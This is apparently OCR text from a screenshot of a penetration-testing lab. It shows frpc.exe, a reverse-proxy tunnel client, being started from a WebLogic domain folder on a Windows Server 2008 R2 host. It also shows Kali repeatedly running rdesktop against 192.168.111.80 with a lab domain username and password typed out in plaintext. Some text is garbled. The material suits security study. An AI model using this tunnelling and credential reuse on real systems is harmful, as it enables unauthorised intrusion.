 rdesktop - 192.168.111.80
EN
要登录到此远程计算机，您必须被授予允许通过终端服务登录的权限。默认情况下，“远程桌面用
户”组的成员拥有该权限。如果您不是“远程桌面用户”组或其他拥有该权限的组的成员，或者如果
“远程桌面用户”组没有该权限，您必须被手动授予该权限。
确定
Windows Server 2008 R2
Standard
��Ч����ҳ
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_domain>frpc.exe
frpc.exe
2022/09/11 15:43:10 [I] [service.go:349] [efe59ed93b03995f] login to server
success, get run id [efe59ed93b03995f], server udp port [0]
2022/09/11 15:43:10 [I] [proxy_manager.go:144] [efe59ed93b03995f] proxy adde
d: [proxies]
2022/09/11 15:43:10 [I] [control.go:181] [efe59ed93b03995f] [proxies] start
proxy success
kali@kali: ~
File Actions Edit View Help
Connection established using SSL.
┌──(kali㉿kali)-[~]
└─$ rdesktop 192.168.111.80 -p 1qaz@WSX -u .\de1ay\mssql
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this syste
m, an exception has been added by the user to trust this specific certificat
e.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this syste
m, an exception has been added by the user to trust this specific certificat
e.
Connection established using SSL.
disconnect: Logout initiated by user.
┌──(kali㉿kali)-[~]
└─$ rdesktop 192.168.111.80 -p 1qaz@WSX -u .\de1ay\mssql
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this syste
m, an exception has been added by the user to trust this specific certificat
e.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this syste
m, an exception has been added by the user to trust this specific certificat
e.
Connection established using SSL.